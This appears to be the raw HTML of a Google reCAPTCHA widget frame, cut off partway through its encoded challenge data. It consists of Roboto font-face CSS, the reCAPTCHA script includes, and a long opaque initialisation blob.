U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k25Ktm7BCIdbiD4hOwn9zw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="k25Ktm7BCIdbiD4hOwn9zw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k25Ktm7BCIdbiD4hOwn9zw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7bClSMIGSAjw6fCpFwbw6s5w7IrwrDCq8OKw6rCnxFfw5QfKcKtIsO2acK8fsKsa0PCkQJNZh5cwp3CnsO3d8O9FhfDh8KbfcOmw6J4wpnCs3nCvcOnwoHCuiDCtMKKwrLDo17DiGbCr8OWw4DDj8K5LMOHGsK9w5JtNMKjwoMUw6DCjMKGSMOBwo7Dtk1/wprDlQkDw7t1wrvChjYXwpDDo8Ozw7BEOMKHYcOhVgzCuxBbdUo1FMOXbcKjw7g6C1HDgR/Cg2vDu8OCwqrDiQoJwqzDqnnCtzPCqcKxKcOPbcK8wo3Du8OvX8Kxw67CjsKrF8Kyw7NHwoQhHsKVCcKlR8Okw6oAREvCpcOnw6rDpn58E07CtsOlZ8OQwotRJMK0w7/DhMKmwpTCvcKqwrvCuyvCtcK8S8K4CcK9UMO5woooGsOuwqMaw75Ew74LWVfDnMKNTcOtHRHDjMK9w4LChV8VwqI/IH0CwqzDlQvCg8KGw5kjwqNhGkjCm8OrbcOLRCgkHcO4w5jCnkXDpEzCv8KnXcKpw6lDw6bCvigGw7kcwqTDhMOrcTMKw6dTTMKaJcO1PwpCw7LDpsOLSzJ4wpLCm1Amw5RSCMKwwrsWwrdAw50/OMKuw4kvw7wVWSR4ZMO7wrg/[base64]/Ck8Kcw4owwpnCpFxSw5nCjcKEw5TCoMO6w5rDjyYHwqVgw5TDhMOxwqvDiU/[base64]/[base64]/DhsKbYhTCvQrCvnBFWsOywrgSw7PCl8KuwrRBw5Z5w5IcPkoGCUQgPGvCgMKrSsOKVxwAI8ORwo8aR8OVwqlsc8K+EAR+woMSPcOAwr/CksOHdCdRwqxJw4bCrzvDsMKmw6hxPzzCv8KmwrbCqRtcE8KlwpjDphzDoMKow68Iw7ZNJFTCrsKQw5PDrE/CmcKTVsOdOgdZwoPChh0aSQoQwpdqw5HCgsOLw4PDp8OSw6nDmFzCrcKdw44yw7siw65AO8Kow4/CjUzCiz/[base64]/wrjCrysIYcOiw4t3wpTDjDrCjcO0TcKgEcO4I1TDmT/Cs8OOw5TCuBosM8O4w4fClcOkOGTDpMKhwr8/woTDhMOKFsORw6rCusO2wqTCvsOrw7PCtsOVdcO6w7PDh0hNPAvClsKpw4TCqMO5UDwnGcO0fGRpwrksw6jDtMOnwq/CoXfCk08rw7hML8KyB8OTXMKjwqsSw67DskcLwrpKw6TCmMOsw4Yyw5cYwrDDlMOlGWsKwrAwAsOpWsKqJcO6TDXDiiIDVMOmwr/Cj8OiwpEhwo0fwrZkwotlw6cRf1fClDpXUwTCgcKhw40OZcOuwqoRw4bCiTHCoCBaw5bCvcK/[base64]/[base64]/CnzTCp8KHc0kaJMKYwqrDlyNOw4NTS8KRBMOyfjTCrGlqLkPCmB9Nw6M+c8KeHcKtw5XCqnvCsRXCocO7WsO9wqjCoSXDrEPDsELCpzVdesKcwqPCsigLwqBaw7nCoUB4IXEsMi8qwq7DngDDpcO3VTjCucOtWjdhwqY+wqV/[base64]/DgBkdw68pDR3CusO7wrXCmC50w6dkw5rDlcKIw57CsSDCgcKVwq9awrzDuMO7asKZAisiw7g2I8KFc8KzQAAdLcKfw47ChUrDglxSwod/JcKNwrDDmcOywr0eXcKyw4TDnkTDlC9JVVQZwrxiV3DDs8KlwqATbzBgeQYawo1mwqs7D8KVQQJDwpplw65KAmfDkcOvwr00wobDg0BwY8O+Z2Y/[base64]/wphCworCnRMdTsKmYsOpVsO/w6HChlhnEMKvwr3CgsK7wpHCk8Kow5LDulp7wpwnCwfCl8KVw7V/IMKYZEFkwoMMbcK8wrHCi3YXwrjDvTnDn8Obw5UUFizCm8KkwqY/XQ7DlMOKNMORT8O3w708w6k7MSXDnsOnAsOTOcOyKT7DrVYWw5fCtcOdIkvChmLCgAscw63ChgE6KsKkFcOWwqDCt1gdw47DkWHDlz/[base64]/DsMK2wrzDrMOfw6fDqMKMQkTDuCcpwpDDpCPCm0PCocKHAcOSw75wM8Kpw5cre8OPw4wsf38Rw6ZSwqPCksKCw47DucODXDAMScOJwoDClWXCicOySsK+wq3DscOJw6PCjwvDuMO8wqd+EsOUQnBdPsO4AnvDjxsSDsOzOcKBwp59F8OWwqzCpjMhKHU/[base64]/wqjDq8OfOsKHW8Oqd0B5wozDgMKbw47CpMOgwpxFw6/CnMOfYyMsKMK+CMOCAWMcwpXDvsOZIMOqPBBIw7bCgUPCuzVUHcK+CBVNwpbDnsKOw5rDvB1VwpAHwqPCr3nChyXCtMO0wqvCuzhoUcKUwo3CkynCvRIqw49/[base64]/CoAPCml1XdyHDtcOcXE/Cg3rClsK3JyglNXjDuhzDiMKbfQ/[base64]/wp9+BcO9b8KJw6VJw6DDgcK2B8KIICIaw5YPwrvCnMO3IsO0wqPCmsKIwqfCriQqZcKQw6sMTwMzw77CtDLDpRrCgcKFTGDClCDCl8KHJB9XYTIqUsKkwrFTwpVmMibDn3RLw6DDlXlgwq3DpT/CtcOHJBprwq5JQVw/wp9lasKLLcKpw61vUcO6GhTDqEkKMx/DkMOnAcKqDA4QSFjDh8OQMl7CinzCi3PDl2Ymw6XCucOuYcOQw5vDnsOww6LDjUsuw7nCtCbDo3PCsAN4w5wkw7PDu8OVwpbDtcOHe8KNw7vDhsOswpnDjFp0Rk7CqMKdbMOowodgWF54w75RMxfDucOKw7XChcOiDUfDgyDDoirDhcO/w7sfEynDlMOLw6F7w6vDjUMEF8Kiw68SPBzDtUxTwrHCvMOmJMKCUsOEw50XT8Oiw53DsMO9wq1SXMOMw6vDhxo7Z8KfwqfDjQ3Cv8KOUyFJecOdNMKHw5tuDMK/[base64]/CnsKOMz4/I35oGcOMXMO6DMOwUcOhaAA6LGFUwpojH8Kqe8KvQ8OHwpHDhcOIw6MzwrnClAUmw6AUw6PClsKiRMKWHF0SwrnCpl4gdk5qTCcSw6JwSsOHw4HDgznDsFvCnGsmM8OvNcKNwqPDvMKxRB7Do8K/cFzDicOxNMOIBCAeNcOyw5bDscKVwpjCv3DDrcO5LcKUw7jDksOoecKeNcO3w7dMMTQAw5LCtEbCoMObb2PDv3vCs2hiw6zDhjMRGMKkwpPCqkTCmjVlw50/wrDCj2/CmxrCllDDoMKYVcO1w4ttLcOmB2bCp8Oaw43DtGYDBcOOwp3Cu2nCkW9wOsK/cWjDqsOGahzCjwPDhsKYO8O7wrNZNTvCu37CjjRBw5fDnnXCi8O5w6gWTCtTGV8bcyAdb8O/w5QpIU3DiMOXw7fDk8O8w7DDikfDusKBw7PDjsOtw6hIQnbDoE8ow63DiMOKIMOPw7zCqBjCrn8Hw7Miwp8uQ8OLwozCgcOcRC1zDmPDghJewqvCocKVw4ZbNEnDmBN/w4dVHsK8wr/[base64]/TgAdOUJQXcKiPsOGScKJw4HCs8KHRcO3w7ptw5Jxw5wmFjrDqQogbVjCrDDCo8OQw7DClE0UWsOxw6HDiMKZTcOJwrbCl2VfwqPCtkQAw6pfE8KfO0XCqyFoQcOJIMKQW8Krw7M/[base64]/CmsK0w4bDqjTDkMOdw4HDnAJKwpV0WMOkVxl+M8KbacOCw7DDvgTCoGR6MG/CgcONHD5YCl1Mw5fDrsO3PMO2wpI+w7kDNFlZWMObX8K+w5DDrcK0KMKKwqs3wpjDuTPDgMO7w5fDsHwtw5Izw5nDgcK1BWIxGcOqZMKKLcOdwp9Uw5oDDy3DulkheMKrwqwtwrDDjCXDoyLDvx/DuMO3wq3Ck8K6SRc0IMOJw7bDhsORw73CncOiFWTCtXfDkcO2eMKBwoNwwrzCncOjwoNew6pVQRghw4zCv8OJJsOjw4VawqzDl2rCiBLCs8OLw4HDpsO4WcKUwqESwpjCisOwwpNuwozCuwrDhBDCsU48wq3DnXLCkAQxXsKDRcKmwoNtw5/[base64]/DrijCicO9wpPDlm5tw5rDpsOvMMK/F8KVQMKjw67DnHvDrMKAwpxpw5Frw4rCqyXCimA+M8ODwqTCj8Kywo1IYsOBwqHDqsOILw3DhyPDmRrDk2oJLWnDhsO4wo5JEl3Dj0xzL1A5w5BVw7XCrEh2bcOtwr9hecK/VgUsw70AYcKXw6IIwrZWOX15TcOywqF8el3Dv8OmCsKMw4IONcOtw4Ege3fDh03Cj0TCrQrChjRiwrcVHMKKwrs4w6oTR33DlcOtMcKaw4XDu3nCiVh0wqrDtjPDp1zChMKmw67CgQgAZGDDh8OUwqFQwq1/[base64]/CqcKbV8KFUMO1SMOZwqpww4FqwqUbwrgsw6TDvUnDjcKrwoDDrMKjw4bDscKsw5QdIDPCu39bw55dB8Kcwro+TsOnPWBQwr0Tw4FtwoXCnCbCnyHDtAPDoWNFAAt/N8OpdjrDgMK4wr94BcKIIMO2w7LCg3zCusOYUsOUw6ASwoQlLAgcw61QwqouDMOSasOxdUBOwqjDh8O8wqXCvMOyCcOQw5vDnsO3R8KoX0LDvjLCohTCo2TDqcOVwqjDkMOdw7HCuAp7FwQDRcK6w6vCigtlwopVOQbDuyTDoMO/wqzCjDnDo1rCsMOXw6TDksKew4rDkC85d8OMWcK3OxjDrhzDhEjDk8OcXDTCjlx5wphVwoPCu8KTMw5Vwo5nw4PCoEzDvFTDtDzDrsOEdyDCpTI4HHl0w6E7w6zCvcO1UFRfw4waTE04Tk4JAxXDjMK8wpXCrFjDunh8MxFPwpPDhkPDiijCpcKRPF/Dq8KJYxTCoMKZFgUFCmh1CmtkMUjDuG9UwrBBwqQEE8OjA8KEworDtEtpM8OeGn7CscKnwpbCm8O1wozDvMOsw53DqiPDsMKpKcOCwp5Lw5rCsWvDvXfDnno8w7JwScOGMnXDo8Khw70UXsKkAmHCiAwWw7/DsMO9ScKzwqRGAMOCwpx6Y8Oow4MXJ8KkAcOMTiF3wozDrizDhcOKN8KLwpPCiMOmwppJw5/CrXLCp8OGwpfCgGLDmsO1wp1lw4DClRhjw6ojGFDCpMOFwrvCjwlPS8O4X8O0HD55fErCkMK5wr/DnMKUwp9LwpfDmMOVVzA1wqLCtznCgcKAwrd7CsKgworDuMKzJRzDicKHYW7CnRkLwqLDgSMrwpxrwrYRwo8Hw5bCnsObAMKow6hcdSk/[base64]/DnMKlAMOWw7URbXZUVMKFGXrDpEzCoy7DhMKQJA02wo9BwqgWw7vDlHdZwq/Dp8KOwpEPIMOnwr/DhhAGwppYbB7CvmpawoFtHgUJQXTDjHxdKR5jw7Flw5NNw6HCocO1w5nDgkbDsSltw6zCo35DaxzCnMOdbBYDw7FDQhbCtMOiwonDu3zDlcKAwqx0w4fDqsO/TcKHw4wCw7bDncOHasKOCcKhw6XCvRbCj8ONI8K6w5JMw40wTcOiw6YpwrsBw5vDmT3DlG3DvAd4V8KcTMKHM8KXw7wXSWgIOMKuUinCtn5FB8KvwphjPQUrwpDDtWjDncK5asOawqXDl1LDs8OPw4/ClE5Lw7fCn33DjMOXw7JoUMK5N8OSw4jCnUJILcKnw6VhFsOtw4RNwqNGDGBNworCisOdwoosYsO+w5jCshZvWcOOw68qJ8KYw6VUIMOdwqjCjk3CvcOsTMKTC1/DsBg1w5rCo2fDkF0sw6NTRxAoWQpRw7xMeEJ+w67DoVBUEcOHHMKxKQ8MAj7Dl8Opwq1nwpDComYWw77DtSAxDsOIeMKiRw3CsGnDvcOqLMK/wpPCuMOAJMKoV8OtJhsnwrBxwrnClixqUsOnw6ocw5nCmcKOPzDDi8OXwpV0dljDgR4KworDuVXCjcKnBsObL8OjT8ODGSbDpnA9C8KLecOew7DDrWpxPsOlwpV1PiDDu8Oawq/Dt8KpS0RLwrrDtwzDmkJgw5Mmw4sawq/CgC9pw5siwpwQw7LCpsK2w4xYFSwpYygkWF/Cg0bDrcOBw6plwocWF8OEw45EYz5Ew4cfw5PDnsO2wqxpA3rDosKxCsO2SMKhw6HCn8OKG0LCtyAlJsK+e8OGwpPCvXouN3sBHMOCecK4BcKbwo5NwqPCjcKENCLCnsK5wrNBwo4ww6/CikYPw4gRYyZsw5zCgRwyIGc2w6TDnFEkZknDvMOdaBnDn8O8wqM6w5RtXMOZeRtpeMOTAXNhw6tkwpB9w7vDrcOMwrEoEDlow7IjF8Oswo/ClHhuSThjw6oSVFnCtsKNw5pHwqsAwr/DkMKQw7s9wrJowoXDpMKuw4LCtg/Dn8KAcjNJB0VJwqpewqd0d8KXw6XDqnEBIDTDtsKwwqBewpgxMcK0w7k3IEDDmQwKwpotw4/DgSTDkC1qw6HDh3HDgDTDuMO2wrd9N11fw7V7C8O9XcKXw5XDl0vCh0jDjijClMOCworDmcKcKMKwEsOhw5gzwqMiESFsWMOKF8KGwpYdYktfMU8nUsKrLCtXUxbDu8KOwoM4wosfBRHCvsKae8OaL8Kpw4/Dg8KqODZDw5HCswx2wpN4DcKADsKhwoHCoSHCssOpbcKBwpJFSCLCp8O7w7pHw6E2w6LCusO3Q8K3SAEVQsK/[base64]/[base64]/wrbCk8OePCYQHFXCs14KFB5eGsKmw7kOwqc3Z2UxKMOswr5lQcK5wrsqc8KgwoF6w4fDiS7DoyYUN8O/wpTCn8KCwpPDr8K5w67CscKRw4bCuMKyw7Bkw7B+EMOMZMK3w7Rnw6HDrzNHA15LMMO0EB91Y8KKbQ3Dhz15DQ9xw57Cg8K/wqTCqcKYZsO1XMKBentnw6Z2wqjCj1E9YsKMUF/Dm1bChMKHEVXCiMK0BsOqej1nM8OKIsORG0XDljc9wrA9wpN/eMOjw5DCmcKwwoPCv8OXwowEwrZXw5/CqEjCqMOowqnCpCbCuMOvwrcIWsKlCzfCssOQCcKCbsKKwqnCtSvCq8K7NMKfBkh0w7XDtsKZwo8hAcKPw4DCuBHDkcK4EMKJw4B6w4rCq8OdwpLCti8Swpcgw73DkcOfF8Kgw5TCmsKmaMO/OB9/w6JewqRYwqLCiQfCr8OyCSgWw6vDnMKqfAguw6PCh8OOw6UiwobDo8OYw4XDnHM5aljCiyoNwrfDisOcBDHCqcOyUMKzA8Klwq/Dgw1JwrXCn08uSXTDn8O2WXxLTTNewo4bw79qCsKUVsKhdAMkNBDDqsKmIwozwqMkw4dNT8Okfl4ewpfDiGZkw7zCo1p0wpTCpMOJSBBFd0cEPh89wqrDssO8wpZswqjCk2rCkMK+JsK/D0jDjcKuSsKRwr7CpB7CqMKQY8KlVnzCjWfCt8OXCHLDhxXDg8KnCMKrMVdyPVhPDk/[base64]/wq3Cm3DDnU7Ch3VrJzVWw43CkUvDtsO8w7Iow5dZW3gpw4AwJT5BCsOCwo4cw7VEwrdQwp/DrMKMwonDixbDoQDDv8KJcR56QXjCuMOvwqHCsRDDgC1XJA3DkMOsT8Oxw6xlcMK9w7XDrcK8C8K2fsO6wp0ow5lEw4Biwq7Du2HClEkwFcKHwoBgwrYZAmxpwroUwqXDnsKow4zDt2FsP8KEw73CpDJUw4/DkcKsU8OaTHXDuBLDkSvCs8K9XkfDicOPdsOdw4l4UxdsaQ/[base64]/DoELCkRh8wofDmSTCqMKDw6TDqh8vQlJTCcO/w74vTsKCw7fCqMO5woLDth9/w41zWAFDE8Kcw6vCqVswZcKYwpTClV56M2vCkBY6TMO6E8KAEgfDmMOOMcK5w5YywoPDihvDpyd0Hj1hBXfCtsOwPmnDi8KZAMOVAWtCKcK3w7J3XMK2wrBew7PCsjbCq8K/[base64]/Cj8OrO8OGTsKwP2bDrHbCs8OVw67Dm8K0IgfCusOpa8KFwofDiBHDi8KgUMKbFkpvTgQjB8KvwoDCmHPCpcO2IsO+w77CgDrCicO2wrk6wr8DwqgTHMKteDjCucKDw4DDksOcwqkcwqogfkDDtGQfdMKUw4jCoVLCn8OfXcOkNMKEw71wwr7DhD/DvgtQYMKnacO9JXFyNMKSd8OYwrY5OMKOU1rDgsOAwpDCocKMNnzDhm1TasKjdATCjcORw4Vfw4VnEG4ffcK4eMK+w5nCu8KSw6HDjMO8wozCiz7DqcKUw4ZwJj/CjG/Ct8KWSMOow5/CkVlZw6XDqWkIwrXDoAjDlwo8RMO4wrEAw4x9w4bCt8Opw7rCtXVUUwvDgMODbmFiYsKfw4QbCWHCucKcwpzCsEJYw4gPY0ctwqoBw7/DucKzwrEGwoHCmsOpwqh3wrcfw6IFA2rDqghJMB9fw656XTVeB8Kswp/[base64]/[base64]/YQTDgzXCl3dtITAKIA7CucKlPsOBRsK4w4jCmGfCmsKSEsOGwr4Wc8OBHXPCsMKcZm5pPcKYBFXDpMKlAGfCjMOmw6rDm8KiXMKqPsKHJ29IHWvDssKRGEDCsMK9w5vClMOwei7CvB8OCsKVJn/CucO5wrMTIcKJwrBhDcKYA8KXw77DusKiwoDDqMO7w6B4d8KDwogeLig8wrTCtsOZIjgaaStHwqEDwqZCTsKTPsKWw4pkBcK8wo0rw55VwpDCoUQkwqN7woc/ZHpRwo7CpktqYMK7w71Iw6Y9w6QXR8OEw4rDvMKJw7QwPcOFJVXDlgXDhsOzwqXDqn/[base64]/CnsK2w4JBwowNw7Z8ZGpoLxbCnEoLwo5Rw6NswobChiDCgjDCrsKpVgp4w4bDlsO+w6HCnjXCvcKSVMOow70bwqZdcGtrOsKGw7/DkMOLwq/CrcKXEsObRBLCkRl5wr/[base64]/DpGfCuMKNwrvCl1DDiGVqcgI5N8Kvwq5iw53DgMKVwqnDmXnDug0AwpkRJMKnwqvCnsKBw7jCgiMswpJ5P8K/woPCucOdK2c3wqRxGsOgWsOmw6sER2PDk34pwqjCkcKKVSg/fGnCu8KoJ8OpwpLDvcK/[base64]/ChsOnT8KbwrVqw7PCrcKLAnPCiggvw6TCksKCTB/CvmXCvsKYfcKzKjDDiMORS8OiABBNwpM1FMOjW2Q/wps/eDwgwqoXwpsMJ8OfA8OVw7NNWFTDlQfCvz83wpHDs8K2wqlSZsOKw7/DsALDrQHChHhHOsOxw6bChjPCqMOtO8KLFsKTw5Q3woRhLXhfGF/DhMOnCizDpcKrw5DDmMOIEFMBZcKWw5UgwobCmm5bfgdvwrcWwoldF1tUK8Ofw6FzA3XCskvDrD0TwpPCj8OEw601wqvDtwxkwpnDv8K/[base64]/CpMOzJcKyw5kmJ8OzwpFVeUrCpsOpwofCgBrCtsKQEsKkw57DvWjCq8K0woUxwqXCjB0nSFYNWcOiw7Y+wrbCkMKWTsOvwrLCv8KzwpnCvsOhKwQAL8OPC8K8dx05ClnCjnx9wrUsennDtsKnEcOtdcKFwogGwqjCtz1ew5rCvcK9Z8O/Ij3DtcKmwqRBcAvCocKvRGpKwrE1dsOnw5czw4vCoyXChxfCoxHCmcK1D8K9w6bCsxXDtsOQw6/Dq0R9H8KgCsKbw5bDt3vDv8KLd8K7w6jDlMKiH1tawqHCs3nDvDTDq2piRcO4dWguPMK1w5rDu8KbZkHCoAHDlDbCoMKlw5twwpkQVsOww5DDjsO3w58kwrhpL8OXAl5+wrUPal7DpcOwfcO8w7/Cvj8RWCTClwvDisK2w6jC